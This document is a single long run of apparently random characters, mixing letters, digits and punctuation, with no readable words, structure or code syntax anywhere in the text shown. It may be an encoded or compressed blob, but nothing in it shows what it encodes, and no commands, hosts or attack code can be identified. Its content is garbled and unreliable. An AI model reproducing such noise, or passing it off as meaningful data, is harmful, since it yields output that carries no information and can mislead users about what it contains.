oEEUYX-Bt|/R|{y]pD-Ws|qD-{Y0]uDoY;UDoq:+STiER0_4DONtwiJ(Yy26-i)yd|rB9YXIDSVxw6I}rp@n-I1iOBIRL&uu}SJiO6KU5-tuRICI9kDRkC|nAiJIN^KRW(@IF6Fiu61y_J9WqzX&tB|U6R@d}iC&:Atqo{A:AK4A5&1R7OWK}KF)OsL]7R/oF_C6XALk;/oFdR~Jn1qV{;w+54X4hi_Yzxx}(X;]_sO0&-Ai-_IzINVXiLx@yKeVr~TQ(N&thd^rEi:hz^xo~r2Arui~+XO0O]nK:;d+;2AxLxSAQ]ifx~nKCy:VW}dyOwV4AkSrpF%ndF2e|-L96DIE~E6iSykWwIWA^VJ)qf1-L@5~L}_Trw-rJ&zrx~R@--DyKuo4r44L&_uNeIDNfor{Qx2Ah0rX%Eu|I]~IJ(WW1xY&CEk2049NuuT{EJWrE2o@^EB(&h;|~x~|+U}WzB^x4pRI1wNEi|B|dU];u+6|nS}ux;--BARern~~BiuB@kAn)E-BBwku+zAf-)K@}RpI;xrd^-/Qe;BxVARNBnFhh76&k^+RUe(&qkh6S~f^-&OS+J@]04h^2^0AqiYpdARKzKkAT))-UIh~A]z+2uL]@kO(ffkwudR)((EB1L]}~&p0eSE::)5SIDEOOJx6iTx&E~&9(+rWrfDqsJ2~6i9iYBxfz:KASLq}42CCioxoE0u+Yt:&:IJLDVEIIr0WJxkww774hqT0xrXJowIWRp9FNxFq(DBEEwBIrTTy:2ep;e79E%oWU{/pwSw1so^LII;1L^nE1q{O1w06UCph)JufF_+Ez]nDrBLyXB5~CxSNW(~zerpnU00Fk:2Ixr0F_yrV|IwSJ@kkktOJAO^yUxL+f){B}}J2/VSzkJ}YB07Rq^&B~Q|WW66zk}FxN5A90qkTrrE;U;t/]:NkuAJ&B0k(A7|idNS7ky:])k%VOU:rh~kquS]5dEzUh)t:JJY0r~Wx4_U^9zpkQLi:f(tu%rL^Lppxts)xOVrWz5&U)(S~@p9NsTxzFeeW@:Y9+(JnKrnr:|ryx|+_xyFpTLR{r2@_~s%Ct9xkN_N}YL0yzo^)CD~VDL]w;xx%pky-+1Q-Y|o02}u_Dee%KEnuOq71|;0t}{Wo6~z2As:S]Sxd(0(Wp(&w1~~/rxkyz{A](0O{(BD;|iQVB|00zeCuryJy^5sAqTSDJ}&VhB+&UULRoK7RST02&ttN(/oknB}k6ut;pi(05xE4pOt+xIrIKrr~;_+Q~&6d4:}Sqp~h(Wz]in:)ndY}JV7qdUqDC:~6WRCy+:~|DkeWx]-|hxq7D]N__pr))O;O@:Etx:21w2tD}-^{9O+&7E+(o|BI2]t1UOiwKU5p6u^ooROOxtd-oR7ep{uf-LW9]]:xy)kq5e@rEs|zyLut4Viyk5eN~u5pRrp+oI}N&;y9FEJz6YWDWNi@dh@2Y{-Q{oEnot_OB9_k~E&^EDTyf{Wt4ikI~kV@SrDK50)KD+oktVErx:Ky-S9dpyi+F59Rw{WEeI5x%Otiezk~6InFiNOE(5rTEC}kz2V)^+A5%)s{F_//7qXW6]IfWLxhy((xYp^-A:p}Np0duD~f(oW~hC:VAd19p}WDJ+:pJ6O;A{Yx)-]SBEYWp)r5DCwhu~ukrVdrY-(CBxn{9zS%hOIk2DL0N(Bks+9n6]9p|2rroo+sCut]VT}9ErOIA_;-()C6N{+&7x_9EA9|9VrfokT}WRIXfB;o&tWx~]riI5(%+E&i6%%COF]ruW{ISr4XWrEJ~:p}FhyF}y)6up|hTp6U-OxEz_rEdByIuNNhwCC6Ks|2Fz+O_iy~7nJR9kkOEC0y_NU0:duY/E6-QCdpwWJV6:qd9yWit)f+W2:T+i2-pTqkV(6hnY~Wyt:6^NVu|dLKS2/4/_zS4/z@J^^;+9}nYRS@7N(@r7sty}IDOzyIId5u-TFO@o/JuR:1u^TEzU0WSAi+t2_-0-A6:xFwpkqx}1V0{:E0Xnz-)9f54E/SB4pB6ouLp0_J_q^CO5hxK:FyTDC5ySY@5%2^r&-i@u5fpq61-(o]Jz(xt4XwOieBwBpr(IdBJUYqzBIOp{^ECCJ2KuSr-OJuopyi;Due:979R5s:(BT+/Xui]Bx;i]@~&S7%:]z~Ey1@k}BhwD5eLw~zkiU;pu9RCwYXk0hwzLOUr7i~59}Qf;iV{:SD_:Y~i25nBTTKnEpy-7^_f]x_ArL5]zLW0WrpzBR2EyJxUS)2d6r{)/4VL;|pX@O~R&R{5IpVS-tth4z^SIE~76fDpwN)t1^5-FJJsw_xs{K~2sI52zq(hIrxD6W+sU9B(pNnzF0fLhk}X^}_x]2]R59wEuUur^T^k}OOw-W{EJxrun9K~e@9BCR)zxNsJB2(uY])ri}YTrwiSST;6VY5Xekze]5VC&C1F9--B|I%wy+:IkO99;wtqCfKN:]e1|ACX@6X+/eWtf}iAwok4yIi;)iTLoqNrV(_zoxdqNiS|(zdkno(BurWF7RA@kp-Ak0LkuL)wEtKp-D^5^u-eyE{&7w]C@SJLdRnzD4WYFqn^1ysO|BJiRxX~YUVd@BDNY-Uh@EB{){p)+7/Y]q62pEW9Th]E75Kx)}d;5~ye(fuYEYKY_fVFI}9rrV;JDu(B9I%:S2xkkiTuO}oyO{WQnQ]qWzw;UOD_ih(Dt^oLWrAT~Wys0F)|iyXC_R6z]}y7rC4}KXE0X9F-U:Nzd~A-Y5%VDOCwW5qWo^})I}~ND-%K%qQ|XK~Wn%er:q2fd5|6@Lk4h^B5@(rq:(ur@5p@x}5BEh^Y9-AJe&ey022f)]IYtB{p-+:FJ(@B/R^IpwewLN5&1Xi}_}sFpWWK-hR)17}zzqtEo4Ep1nCUfk-z-trRpR^d0W9zkA1p_frhf~Uu6qiDoSuXBDEzwFrWzSYxE_CVN0WuouX)u5|/]eJkDrWi0B{OeWo&ABiAwI1DWCf1|:|y:Eu%zSu1@f/2_&UVzB_JO&Xf+o;Ke}K~x@{DwOpBEqoNoA@{y;LIO%zRSy^9iw6%{(dO]X+pA7sWCBp4eEXs5p_UXppd/7FA{dkdkp:oDNrNs;J|{^{Fd2fx^UDJ]Uq}@rEnrrE}4K+yuF/Lqq2Cukpu-ht0]kDI-O7i-71&fVn&7s^AIyXSVkX9]]T&e@T&d@K}dR:opIpBf@oidRhrp&I2I:x~)dQ~|6+x&0y]w%2SfRsrwoksk^EIV^fkV_~Rr/%0UVk@yusI~5hDr-NCY7QExdx9UU@pUfVu|0o^Y55A9~DI~eQ^/s6hA~LAqILtppn_fh%S{}]6Rr~Bhr~yrw:oq}Wi~od{}sLJJIrtSr9&{rE5pp)7-r-pUDQyQ|_V}p&N~sz]}qI~yI%Bup1YorB:(]KSOABurRtYqoCY}T{&Diy1W6i(n9N6FIydL&nEA4zXh2ixI-]YDVRYn0FkoIIfROE;~uU7(k_~--rWq9BXrD;/~xCuQW:ERA(+h]fn0SDqhSEnWW_~I-LWh]f;Srex;W4EVW4k;WDYVu^}nhBSNhddyIBorW}|pxykBiz|q~w1R~OnJ~x&0p]%n0WR]9h&0rkqWqOs~rxE]0|WWIS~-p-((IB-JDWEIrrCI]F|A^VyAoid-e{]&sdETk]_T_EsOd(+r}B5SFu)4O+KAfptiUrEQ7]K&ehK%sE7Q{Ex{{Ixrkr]fIURkQq1z5Br9yuidtI6:&E16EpeoQrDJKk9r@ED{uWXzpW~(Xi9^(W~zJr~uOy~]%EDWC]466hJ4B({uiEu](N4esYBn]y%KVY+q%pS&nu}D+Iwe|yuIRN&WUhV)/f@huA5UR]uwriA6O+h&B(VAr;VIi;r&nu/&hS0Y|W0UC^V-DExxn6z&(^t~ukN^VExB@rx;wriWBzN@]dNqAWdKz~;+~qwOkWuNAi;JOW:Or+w-XyJ9Brrw~rkU;rrspr]6Qyf5xxEiI~)zwuK%opr/kC/udUJ^:(rUJtrYd4TYfrRSyNRro4DN5qDBAySND@Uh(DAUKuCS)~R9S^pS)2&S~KnB6YDrrnDU4@oW_tD(fACe&yO(XW6diDBS4B67Nnr7f/rEi_UB%k&B4y&wS)q7|YxwQF|ECsiWTtpiI]^7Cn&d6w+qEI9q/~U2/Un2/6U2/:n2oiqqs4J2}ND)i96WF6oCYxJd;9pCd^RV-C+wRsDV4dEYreIrYEE^V+4rREpx%5pk{W~x_Q@YB~WxzWn^XRWO5Sx~U1&N{x6zn59^);uI{T69q&OSy^A(]DOY4dpx4BDC1-I9S6Ir5_2Y@A-2tJsrqwruqdpwi2I~Sk^7BoK/ns+LRxURAiOrV|RLq~uR2+~FdBC0r9EhT;Uu2eERDEzD+@z+hk&QrE6LzULT:-0IIUSorE;yzfrUT|B0]B1OkO]W+{9RJQ%%:Yrk:6x;:CQ:U(o{+{opwsW-E^d]SoQhJyL:zu~RA^Sy-oNyW&^W|7_-i46or59-iXnJwYVQn^FIJrSVJ5woO/sNh@pk~@W0]rwN~DO(r9;BJ_o(kUB6rLeK&5yR~{V6&5D}ruYWrLzSr]+iO-:+UDiAnRwBzT1hD44xrK9nwuOWrn2rKV~F]IDzBYiQ^f~+-p:rzo9DpEThiyCSqeYK|uq;ptXrkO7Wr&Dk:/D_:):_d-4Ed(YEe%2(0:2J0-NBFuAI1Y2IR(xh]:Du2_Dx+_D62zO0k6Os4~+oA(~zC6-r6EeB%:NIhUwNr~eK9]o_hu^Tzk;WUJdRiWr94:EFi+IJ}x6J-^dp(yz29fd:KxEzEuEWnOop^yEoVkw;uihXkrww)(yFff~]rSrVwudr6(tD;VLT6:S~]:(TtOwxWuRqzS;dex(i{BI}pO;}Yy~}4^F|~B;uhz_WorpU+_fkiEiku]%y}Y^EUreE^yR{C:sKY^^%&:s%5:XTYSizhEw&EAVrh_o:0dDxq_oh2_o6+_7Y+SU0^hUzw6-q:ix@%-~tShJ/9r]t0xwFo]ow}u)XJzT+u_EAw)/xYh@L}+1^:6dz0(IUSqWLQqR;tWA^TCDOh+K9LLTxD/IBIupuxupu]O-Y{w5^1zI:/iBBh:n5E%thqx1rRY&r65Ir;si2E1KE~{u6E1}Ar_hFA:)kqnIFq5dpQXJJ~QR5OA-E+F@rRRR-TIhFsI1Fs-)J/x5F/W1E/Qzy-W5LE;&_e:1X/4)X{Ko_kuCi~QDrni}C-EBey7&fTsspJCtLd(iN1_RUWL9_:E:_6rz_C7tL6s5LFDuLCW5x+YpzofDLKpI:oJr:0S^|1{nXzECFk7DuV2Du)1);7-hFu&rutUt;~spryfKhLq:5y^5Y{O:WuI2r6yrX(0JXfJ9_Ykr/K&I^)sY@yI905s7DzA(zht6Su9O^^S%x|sBD51FzKQFY:QozK7+z)Q1TseT_V5%@{U_/y-]:RqzDJ(ik}Sw5+N6_5-kE4r5I^q%QT^/+A:WA0/^~OIt}~s|B&qrytJ(+:t)LI;O^1:;JDTYQs^-DW~7fCYyLxDJ5uXD}rLNBzNkrr;S|y:%%}]]YRQ+SkI:D+]+d:4~+URuCWUE&uWU;p+6zDoJ:(XB%1Adzs0t(iuA2+}~}d&pk02S@CF6i2R@hRwX_5np1t1}_JnS7t71dL)TTo-]f5/nx{7Y/yspw+f4ey(Dh{(w@S6D{&Wo:AIyo(fY(r]^BuK@BI_BIRn}S/%6+wLW5Nr5BfweW+Jn^6x}J9^dJe^T/@pszoOr@UE++k4x}hEu2VT5_1E)/;ExyrDwW/-]yxrrNET~]ySEVxuDw&ruT&^LLe4zJ^^LLC4t_of2zir:w-wt_TT@V+:}|UDJXoDdo-5|VQ5|uTt|oQx|u};W4SDiKx^X~Tsk0/T^}_Dr@W4k(nOkrV_+oA4AA2sAYdE|V:0Su]49Uk;ppkIJDANOI7d9t6~~NirsnhEu5+_EOAL5RzE_LJ+E5Btx:E2I9z4IX-E;5Etuh|uKW}4x_}B5uou^E)@n/E9zIDrw6Ks~yzr7:A4w%(EEq+0Ex{rkt+VS^ps+RLXUBuXEnse/(~%rtCzfT1L{0%9DEA25wV)15|1Q0/)AyyOLWJqV}EBf5TBu4&I1RC|hrehK4AxQ5@L{frRIfkf}sypN]yVQsy4Nsrf@-x)IrTVI}CBDsfNNsf~fr6Vp+y7fswKRr({fs_WQs_~fs_-fr6]IApVDs_4fs_1QsXrfs{yQsDE)s/)FspTp}7:FsQ9fs%e{s%;{s4J~rC5Rsn]q(%dEC(W|k}:{S6R-_-qB9_Bo41^prO&{zn(ISzr)}/ny}KirUK-rTU]{}R0yuYppLKo5DLN6xfURu5V)DC41Y6NVTC~%6Lx)TqOO;q)rDQVpS|sy@d-+T~Kn0SQ5u|krU49Drp@r/{I7S(_J2dr0t))E)+e]4u9Y;D+Wpr~-tNi]xx;~oLRi-Nin/d1~ty)XzKfN9f4x4(soTs1+4iIh0Q}uofsNXf4O&fD)prei5f0w&FsAsYf{4F0/EY7y1~y^-;727YY+5_6ttS5s/Y6IwF%;eF&0eY^~)F{hONBEt_r10YSr56ife_u14_f)5i~1dIW])9eOewDoi~5zC9DzCtkdxK;o-;EKzrJtnN7iDY]4CV%u)IJs9YDq:p^L(;WW9(z6~0~yxxLOIk)xff6O0pRk(Nkt&Yy@C_y}|+]koy5+Y:T)7UOLw)B_2IW(I+^q1Y|i@LYB+24x&;Aqi%B:Er90_;BCrX%-@^e)}9Wy}+tB15_YXE@2q/2BDAsJOo|2)DoBiRt2TA}0f(or4{0r;rrBO51271ouKhef050|sy0STosDwq/Y6e1RCu1TKEsYWq/TK&sJzp/JKSsD|t2T1i}z%5sJ2;1JkJ{SyK/f;q/:AixNh05;n}DIIXS{n)4;~C{D|KA;40L:Np|ur0un27YnWoLs6ID](6@T]W4+%RC+r1}X+2nX|xI(T51L6^rfhdYC09nw4Irxu;)-N|oEyJ4FQh9UwTffI;4CWp1_T+LuTU^{n-N2]N(uwBxeKY1SBxKFe^@|sFX|UBLrEfruQ9K_@Ve)K^LR-E1^-|TX^S/NU64Dd_1/{pf@{WN%{yJF{&N_{IsesWfz{|J7{d7es02isi~/{OL%{6he%T6esOo;{1TeX@s_r1/X{5DXiJqY{4Ve{|^/{/5f{};Dq4%e/wOhqr&:tDCYz(5y7d1%Et9_u-](41pIQIJ}Tuq_)Rkpt:L9xOo(o6e_L6Azx]%eoSe0}oJ|Q5&xr7~(:@^7x@W01-0NxwrDI}Q7pOU7~hBArWTtrW}kAhoU;}dAq}dVk~St]TOfrJU9J]J9qDK(:h^U;Ko1xDLJxTONiukp9~Y1]R@%X)0:DLWCRiew9(I~uEp&+RD(4C(z9Q&V}qW7zf5-B62YB_96B6tSn_IYKVI;w^IY1ewR//r]eX&@Qe7@WIDyk/1/rE}LE;6eWyxwxw70r{6XO(N%eB:B:x]ROLIYxB40Eypphr^+I2JLNEkTJt%9%}z:&N^R+(_&yE;ET]YpJL@);9e:s]^49C}{QOWz9Y:|JQ]KB0JE]xqizA;^kJQVXx6Tn+i5;9xBCe:0hnSexLW:LxwVDO}JU:YQ^9)61N^@+0K{^yLhCN}deu1BYwxpRpx%NdrW]SxoykEC6]EO&LR-L~EuCDAEI~WqTpEOhR(XIyxULTB5Ou9LKyDUh~EONp~CNFR-{IWB2~((YY}-pIrBue1:9Lx1F%/7X1AOrIwxSzuu6Wo7rFkO;dNW^qn]4n~h6e{zX5D7~WwSxWrViAUi:f+0K~VL]xSBttF}|u(X&1:i9~L@&}pTU(FBINF/pF:}/QF(r{oou+oC|CS6J+y;;%%{Wo{{~BAWqr/1/EyIiINhzNxkxik0BW(zz7~I~wVB;+AE+]BqESI^zh&i~6YhF++yNN-WS0L@nqhChE)}KkN;~rE}oUr/rqSrwh(n}fiiiCBUEAAV|UkAq]FAdiAUU]0R}qpsVeuuV^^RFUU)t{~AnqRh&uwkxR00{rrer{x+sA%wkVd2EdsqYAFhS}A@VV]o_S-dUK]UWf:hxx6kV^Ox5+U-25EqTFhCzu4IAs)rUdOJ+rzSy-~TpR4sKiEDk;9/9xi~^E7Y+hSpSuFDw4rR297Nd-]rY;eFByS5y(IirD(EyWNEyi50oJn{Rxr4w90~]weL7XF~W{]/}kzw&OERhxexFFDY6EKx1CDO5pNxiShBh~q_VzV]W9O-WSeX9h~~&TV@xu+Bz4tII10&-i66Cw56zexyu;LoBnEWW%4w|0kA;@|wwxFy4}+y;)qXX~h|n+iA&9AASq-oiW^wqp:I/E]/Vztq}qLLsRw&Ts;QEEUf-~xD]}QKQ7Ur2&UxF^YY6T]^nD6sVy)4d1EpLN^hO4AN@^_E~U9ddO(]@Fp~ih%~n@yo&K5J}1oNuoz2O-ozz:6^fFYW]hK{WJO5nd2r/nF7X@]u:sxOYO(r+KK04YL;zBD5II(EQwwLLe&~q/pR{RS|p~fWIz1t7h7(Wep}}}U)4|7-(JLkpp~_:@r1wO1t4LNwTJI_RD;}Ks:{9D1B}EIU@QXXIr}F{z~iurE{{W0Tw7T1DI(X2ewR~X:0y;5ykT/RDh{F_Ai|Qft5]{-V}UoRq]q}X%AU&KtL}qpXLRT&T%61tN(t]1xehL}n%IA2fC4swuq6AC(^pk0s2ykurxNOIt;r(rE;I;EE%4NxtudWpxE(zp-NqyBxBBr-kDuuN-xK|VF^ynF+B~rsq%Od@yrkxB;-1AN^r}BhXLx(1Crx):oI4iBT(r;(edru_7/uoA%YS1Y{xIrE9Shww9dIhC~oWsriSEr&__x]Dh9rx4}phhfkyEBXA+kzVy~6w0dD~(pQ0|sI;W9^FuEp)q~CIrBx2-k@~-oE+(pwo|tfekhxRKkOt6J)dfs5-eYXk9ALfF^|xEAy}xzxoWruVC9u]+U6E+IoE2p]6T|R6Oz{i_WSiy}4kE@if{SxdyIJ|p+q6iKqXA+65D(oSrS&U^zetoS]t]XKsL5dO5nd@C+^yierr/ii]Q/LwwNB{nqh)zyrWR|4^rOoDD2;OERO)WEUR|CrtJpU]19EIpzR^rAKSLCNLr6rr0xWrp-4r4iFKY{@(FeN2E)oNYzBtA|DeNX/()nDh;UD~RI1k;W5y2xE+ew]||6{od_-0Eyr/;xpe1wuw{oDw^nzIrye}-ri_yxBD2Aq64@rOhBRzhzNySVCi5hriEQD;Iu~zRFSez+zR{]kq5)RC&uLSu4+qBS1QSyCY&4fhs-dO2nrhxOQxyqE92x6:U~Wxu4R~/fypreU/Y;~toE:{dU:y;fU{:O~d}nN+--w:~iA~eI6+i^sAnkNTE~nIhttqLCxJ|u}z&0Vz+en4W|t_&6hu5s(i@{d0zhpkSdU4wRw]DItVyr:pINzizDiS6ziEBRuL-pq1uWqOrx9+2kTi}T6/orIp(LEE0/n0Qyxu;x+ffzN2Y0(@4Xq/{qdIQC4EByD4RuyR-zn%)Wu7nEA:hu:pTs{Dtfr%r]ENBu(o2+ur}RWth(V_iit&XIJB9R_]u%)@rF0-A5Bz^N@AnOFq@55IkTEdBR++0Y0^hf}%16JII1604o%nt}Qq+}WhxuW7J@WXC&Op-6Bk5T;7zIE99^XpNe)EzOd;EY)R;JAF)JA5SnXf@&Q6eA:N@Erf%iLTnXIVNh:]5xo}Iz0JzAUoezTEFe]52/+KK&oKq7xuudR6qAx]@~y-{B_QTJ+((OBXEuftSD0RS5IIuYEt]k+9h7Wz_CLwshkzdrnnOyxDz@(|OXd|)0|h7]StdqYTDpCSx+F]dhFf2zk27{9{Nrk|pwx]F)yUC-7Q{s+wB9s:qr]y-6hu9(VI0|05k7J{5S9YA)zA~~1&VFOFROi;ei}0eCfNC5KJf{d5oNzQKxF|6hsrLK0JC(F&0]dJr~xx9AWK]FVhQiWr)Iw{9osSuA%|uVQu0dDA~A(TI4)YSto0k~V;}^_rOip-SBAJA6XN@RB-Jhn-12xq1:SptUDKi0C7^_U}^7tQ)&XuA1-+AnsyDrxQeVX4W4R(J&5os+4O&LoO9yArqrweAYu+]BIVi5+|VQTJRW9T}}Lwo5}rDK(O|x^(|W]WIexyqfnhE-rD~rV/OV]d/qLWxC;E]152EBDppAqX_k(1]du94C/O)f54S6Ay_Wwz:I)wxp9pRhB5XWr6y9qt2%n2VN_nn5e&;-0C4f}h/Tu+e){nT)fsEJUkq1D6Sn0KJwJ|y/to95Ixt1{%NY^9Tt}hs4iYh(~fdh|5f{x1oNE]QqXBTQyOK))SBWkJ6iFds}5WC&ozr41fU;x7~9F|fpXr+1xiACnL]6khfq^Y|dWOs@%EhX%|k_ndT{uDRLx2WU:Bkx^iuY)]&VC_/+ABt2Nr{wn2WLh{Kr9rns~27^BJn4;BQwWx+~Dr9%XJJ6hw7CrE|xxE]tno+Sipxr-1XrBdhSEyxp;wE1}xE(L-J0nTT0S]uJTEQ6{n2B_/(D14/^&B//K/QYse_fRIr&:p0EwzKQxTtpDUrF-}XRC|x22R_kuqsdtVRoI5K|t6{^@Jo1rB{Q//2A9;o@u;:hxF~(Oo2B7BI;hhh]ON0q^U0fqNRy@rC]5Rsdn}2iKN^Ls(AKY~9f]~VD(69ANQAI&N6~5FVE(}6Bhqhd]u4ySFCn4-IEfLEFDW6Y{EIkNBON2E9S6f~A0U2yO]s5|qs}r69y}RsW5+DUBOrkfFstp~@(6LIBfE]tBRu:p]&xEpIW&oEX5h9XrO&F&+6Oe+DCrus4wn0zN0u}ySWVnN~D7}}LUy&y;Dr-TfsNpLrIdLr~trr-uLr~LLWfW@9q}T9qpyred~s}tye{w}z(u(kh2-9rAR0A(w@A%KWff^5NO~Wf0{z(p^zp;oB+JE]+9^2~/%hYz%^(xI^r1OrU:%9B~xYu:XK-RI5ruz/xrx~h5IA]@|CYt|6f5E)hp4;yD246u(t({i;+Jf9(ROsiy}KN:{;+:kS-Tko-VWxU&-)zxtCNFK{;xUYW]{)Nt&Cyxso-UU/rw6)Buf7UT)T6Et4Y9f&69Y)69UNx92eY9r~xW@yfnh&6W6fh2B%xEWYAXTsIwA&p)qtW2CzY]1z~1w_Y]_/Y]D)fq4@]{]q(ui-r]seprtyuwr;rEd%U{6569s&fQ6ypky/xk(%prkSxi{(pki{unyKxiy{w/CJ@2SJ0shodWhn%9)0AVU+Nq76&q(QyiW+I-&Xt&W+2Ow^IIt29B6)/W-E{26SoJ-uXDddI@]7~]Au)^&TBDrtD|619VqAoJ61F-d0tT6(OC]t@V-(]o+EU}WhOwALhOeidDB4+x]uok+2/s)t;0p2zheOC9r&~RrFYh-Fp~u|VOk^YIV]NIC6X2S|w2hsLoS^RrST(U^i^nSp9ISOBWSnD2SouoC4dJUoykV(:0eD]Ukr_Iksiwhp)JkDxDVpXJYKDA(7NBhLU9^o1ruWQp|{T&r]DDrT@nh{rJS2p-rW6W(q|ruL|]up]D2N09upnp^-COrtKnhnR9u)%JShOr/nSY:-h(Ir&zJUe&U&1iW602RVhiE9/TRTrYyryzop1XEEY(xWEtVWXQQU|@kI+~iUV2_+/QDpQe02A(xA/Foq;)]:ruVJ{O--]h%ie}~nU_RKw;oDy&OoEBoU)&(4@ON9A{]R|)0xB(}qU20V4SEo}{_Uf0hBLs{W+oAUrw(rx]@ipDh^/|kUTe;U4]xI)9^U4tTI)N%UDJzU@/VUs&i-7ixU4fn@Kz~]@9NU:@IU:sB&_QOAY5_iSirE%%unXT++_9I9DA-ry~V&9f{AF)-r+ABWY%Yd-Xx-{h6U4W:-(1@2@WizIO@-1N:-fKk+D^6UD_+sO^~@1ENAqr+oSrLX{NK%f%{|(Kwpu9~/^Yx{z+{wx74-;pQ5q7BUfJ/r(iJ0h7BoS6BuEEL~h}]X+940BEeBrx+kk::kOxkUErx)ru5(::5z::LJO~yY+:zKu@xn:VUfSD%qxt-o^V(w(R/zWR/qfV)}SX|]V51@VtQ:uV4hJFWQUL}q66(2k6yVyu@Sh^X_]U7~V;q]Y^h-6^dY:-7N6^TL^(RW^f1ExUfw:efS:CYf:9i+:S6LVSJ^SJ_KkdB{O)12~xDV(@-X6]-ipWUB6)Fh^~U1d~p46|9n^iAWxCTN^i~L6C{/6)y/xD9o^W9%^^4o^^-zx2{ohTkJrAshqSSTBopLONIzq%oOw/2p5T~_n+&_iAqW{z:)xk7/5&B}A9:Ais;n:K2Rp|EpEVf&{0dC}ruE-)E:~KFz|dFE|DF]wtFE7tF]w1FERtrhLIurqp::0z61Yz:12zE0Rs64_TW1C^WD&od~A~5x~TO&0uWDTR5y4:r/oRp6ydYx_4]OU&CfYWiDOI^N6~^_;EpoFAU/VWO/6WL~Eth%pd6W%+LIn5C{5ULV7KL7uOUR)D):]nrdeJkuRpVXXd|6nrNJ%6(e{zhpEthhr&(VtWU-XpJA/Kxupr(Ouk2+JnCn@2h@7:S_fzLU4shJzthu5tSh()LVYdOQVs(51UJ{SqU+Eo6i:5LF/qLXz9qw+]/1y}d1yeoox(A:qIiduAAK^&^:^2iE6{I1IJB:J|iD+|@1KSd5~A@1~ik1Qxpt~;x1BS{tiLiptniD|{dD+]DrQ7k1-%D:LBSOL9hOE&YuNWySCE%yuFiT{rQO]R%Rr+@EJCSI+oioW)hCtQIds|f6-2YpeUfC}4{S_wI)6+%&+};+RndW6nznt|V-6Q@1wr@o1xK1Xtd1D17tq6o+F(O9;+nV%QBrTo]):OuI^^kTOuk1uwSt:RY~RJOr6;rt_XdskK_IAFY+Sp%1kVTUW_%UtVV(;i_1]K6:ou{+4]6d)wksyOJo7WnVNxnJ;E^5+^~zpJfU1OKBU]zA;y^:CROe%QS-:4%Df}e]_5o/_4QVB6(UShk0k5/5x//A_}A;_0q~T/{h_/{n_/2y4+/__/:J:}7E7r-C_u%XxAUX^5X5)Wf]Yh-NB&/L+Y(2XrQduVdAENW;:hhd(%7A_NfB&xYRkwXY]oz~Rn6k^otf^9&SRQ^;^)i4wk)}5kD~XNdBT9S(2kXJ_EU(rk&frSu]rx)2+1WO|EDrE+UDuer1XER4kDXTYk&TrrxN_q{fDW9KYD1_:-w(X]{/6~EC_{R%^ii+6R;XTkz%^)UL:_W7Xkw:u(I%U4^T;+p)ynzOLYYYRk7+T+(yI;iz2~w6tWKWA@OYhY;%_QB_Y4%KS&Qnz}KYt/w09I0S9Dw}XtXJdyTAU)04-fF||QF+1yX/1t0n4yE(AwT^+57{4:pEdF6{udERe:DkJ5EB}~W6;h~%FqdX4pr@~9w&Uti@sA)x0CDC(IDOhs+5:0Yt}u^yBLCOV)Cq/(R^x{4@rLuXK{hoB-0+]1^I~Q^|ND0xo(rx&r}QqJCtf94S2((d)t_p0U7E@L9]x{4qOz4}f(7zYiSVFV_Q(sSF72J29zR)%+h/%LS2XfR6k+htKn29^fh;]2hQ{+:xSt0YC~@:1Q@25ytU7-22K(r-9L0d^wDWBLfU~KE51QAW2y2TkuF~2iFinQsxsF:X4tX/y1F|~fTUY(0/@10n%{/QNrw)Ux5Vx4dtUUA-w^_1)Ex9UyJioYo2B&RprB{6&Ayr020RQ}:Ir5r@z{&zs&TW+TyfU6QIuQF~JI{ryndt6A1Ix&5UTUsUz)XdNT/f^%kQJo|f5D@9SqOr]qLy6Chx^xeBzOopzLko-zu{Vt9ULuKQpWkQS@r9t;fssW6o{Onn9+/+W46deER(DW/-d65UDLzYr5Q{-dBr&Y@-C&U(Yx@J;k+5}FFyY9^poD@nK@/I1@hQX0@~t7%QLK+YByIW:-^OO-E(5/pNDyD;&zXfT|/t~eyt%B/ND}X(2o@QetsfyQ5dOfOdwU9-k02NIN2k5@n(rA66W^DiEACNn%&X/q+put9|-V9_ULUpkFhD(4XQDuYdE&(RWu:p]y/&syxnX6C526eN56&@T(yfnntY2xNz1eNQnnN~rrU|r]JUoR]on1u&X;h6@kLt1;w9S@Ax4eVkRRQ)D]+xr]U/:kDY^)YW6Wy05w@9Y2Yo69Nx4p}(Skuu@2T~^U;foQsTqCw5sd4hOVqWVTeQ7d@XWnYT4)IQSp_%)SI:EirLJ9L);yAwoIAQoXLV5(&~1Xt6sXt@0x:]::ySs^^&4^QnX|;qsf+:w^);K/krkt(u12IF@zpo|2pY~/WKEh9fWIA:0KE/kh{e}spf(7{xs7{}s77BL&Nhy2U~)JhY27quY_@p2/2yxY5LeYSLBY2yCYSL:%O{@;2iE+oY4k)pF7edL%@WsDrTopr)t+4OYF@rW)oh]JR-spJiu9rhkA2Y+zh{yU52sO{FK&Jp0)Sq%{urz;_NS+2;r9u6]ruV;7@hx]7FfrVffYVfC_9oC^(KKFti0qufqT0UhWuS};1:fyTtk|1_S;s;KT:BKR:20_-xXrwT{f0%45T|6FTV)Y%EntsfyNnLFf:2EnDr6e{uWK5r4e{]&u;OV/w41ID;TN{~Xe+ip4+6q-5&NROF7@r5Suk94h)UoqKiU/](B]QVp:Q7UO0k}QQ&i-Q&zf_}0eJQY+hz^%{RC|{Df&(|%Do~D_K0IX/1wzBY_e/):4;DdK4J9-hs;9YKIR}nC&ADwnX9tfCsW5Rss7iVI2iT}5){XU/h%VJIspB9~TCTuX+rtnOe(|rpphepTEh~Lyko^96O_y6W@e6C0}qxAx+J6y6-IhhiLyzn%6hr^-+xIQ:zJE~w@F5tx_L:T_Lz%05x~E_5_1+5_2Dyr^hoW]R{C+TLXy4(1e0y0^qNI}+U&V}iBQeUCYJ~XECOByWiE)}D5:NDOV947DxXrV{R-2N/-s+T(X%T/Q%TKEKfYhII0Yw@Oyk9rriSyOBr~reeNw6UWJ;z:WE~;pO0Y;9w@zuEN]JE^|;EJ%u9yiUWu5})+~V064JL@);eQ4KpIrOW+erwQrpWrhqx6yO0;ekq&zq;^&JCw;Akw60KYNxhp:@trRUL_J)hXw6CBhF6T-z^w;qq0)NpuWLR_5JN~rA0y&_}0SKesrQ0yzxYOxxR){IUsYX&sQ%J&x;W-BEitiIW-L@-NqT{h{dN1y_)e24Krs^TN9x]WC|U];24-uLDi^uWnxhf-(xhi6uzA;KfKAzF(LV16xrDY_:1pDsdf%]ifV4SY0nQuJCnn_|Fu^Ky(-DWTJ|i-s)Q1xd|JE%qDK7WBFFzy2wQ{Qu7XD@7e25Q%/%4(K+ND/pWrrkRuu+u]Ee}~00~~A+xpkkrL_^uUdwdKqBI0uBEhhx~&/f^~hh6fnhzk]@}9xrTB+KV|66ip;0]Neen0R}WFx+UBBBS:uyr~BNi)}uI